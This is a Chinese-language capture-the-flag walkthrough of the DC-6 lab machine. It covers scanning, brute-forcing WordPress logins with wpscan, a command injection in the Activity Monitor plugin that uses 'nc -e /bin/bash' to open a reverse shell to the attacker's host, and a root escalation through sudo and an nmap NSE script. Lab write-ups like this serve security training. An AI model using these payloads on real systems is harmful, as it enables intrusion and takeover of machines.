DC-6靶机复现

一、信息收集



1.使用 arp-scan -l 命令确定靶机的IP地址:



2.使用nmap对靶机进行扫描:

nmap -p 1-65535 -A -sV 192.168.1.134

开放了80 和22端口,访问一下80端口:





访问失败,返回wordy的域名,在添加hosts文件:



访问成功,和DC-2长得差不多,看一下页面信息:

Welcome to Wordy, a world leader in the area of WordPress Plugins and Security.

At Wordy, we know just how important it is to have secure plugins, and for this reason, we endeavour to provide the most secure and up-to-date plugins that are available on the market.

欢迎来到 Wordy,它是 WordPress 插件和安全领域的全球领导者。

在 Wordy,我们知道拥有安全插件的重要性,因此,我们努力提供市场上可用的最安全和最新的插件。



说了插件,可能里面的插件有问题,查看一下wapplayzer:



使用的是WordPress系统,先扫一下目录(和DC-2一开始的方法一样):

dirb http://wordy/

应该是后台系统登录页面:



和DC-2一样,大概又要进行爆破,使用wpscan扫描一下用户,并保存到user.txt文件中:

wpscan --url http://wordy/ -e u



扫出来五个用户,还剩密码字典,一开始我用cewl生成的密码扫无果,又用自己的字典也还少不出来,后来想用kali中自带的rockyou.txt字典扫,可是字典太大了,要扫很久。后来在DC网站上看到:



可以选取带k01的字典进行扫,就大大缩短了时间:

使用wpscan进行爆破:

wpscan --url http://wordy/ -U /root/桌面/user -P /tmp/pass.txt

mark / helpdesk01



登录到系统:

二、漏洞攻击

1.查询可利用漏洞



查看网站中可以利用的信息,前面说了插件,可以看看插件有没有问题,正好有Activity monitor插件,查了一下有 WordPress Activity Monitor插件远程命令执行漏洞,应该可以利用,用searchsploit查找一下:

2.利用漏洞





发现有漏洞,复制45274.html到当前目录并修改其中的脚本:



开启一个简单的web服务,然后访问45274.html文件:

python -m SimpleHTTPServer 8000

同时监听9999端口,最后失败了,连不上。

3.通过抓包改包利用漏洞

后来看别人的思路发现可以通过抓包改包进行攻击:



访问 http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools 输入ip,点击lookup,通过抓包修改ip参数的值为 baidu.com | nc -e /bin/bash 192.168.1.130 1234

发送数据包并监听:



成功,并写入交互式shell:



升级一下 shell,开始收集信息(一般会看下home下的用户信息,因为还有个22端口,可能会发现密码什么的):

发现了用户名密码:

graham - GSo7isUM1D4



3.连接ssh

连接成功,开始想办法提权:

三、提权



使用 sudo -l 查看目前用户可以执行的操作,发现我们可以运行jens用户下面的backups.sh。查看其内容是对web进行打包备份的



查看一下文件:

1.切换到jens用户

执行这个脚本的时候会以jens用户来执行,方法:sudo -u jens /home/jens/backups.sh



发现变成了jens用户,再用sudo -l查看可以进行的操作:



可以使用nmap,nmap有执行脚本的功能,通过编写特殊脚本,可以实现利用nmap提权(sudo提权),写入一个可执行的脚本:

echo "os.execute('/bin/bash')" > /tmp/sain.nse

sudo nmap --script=/tmp/sain.nse

2.提权到root



查看flag:

完成。